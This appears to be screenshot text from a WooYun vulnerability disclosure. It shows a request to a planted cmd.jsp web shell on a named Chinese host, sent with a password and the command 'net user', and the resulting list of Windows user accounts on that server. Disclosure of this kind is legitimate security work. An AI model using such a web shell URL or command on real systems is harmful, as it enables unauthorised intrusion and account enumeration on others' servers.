 http://www.capub.cn:8888/tshThSIjBouKg/cmd.jsp?pwd=023&cmd=net%20user
ca
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
\\SVCTAG-5FWCF2X 的用户帐户
-------------------------------------------------------------------------------
Administrator admins ftp_qgxsm
ftp_xxzx ftp_zzwz Guest
IUSR_SVCTAG-5FWCF2X IWAM_SVCTAG-5FWCF2X smartdot
SUPPORT_388945a0 turbocms_upload walo
命令成功完成。
www.wooyun.org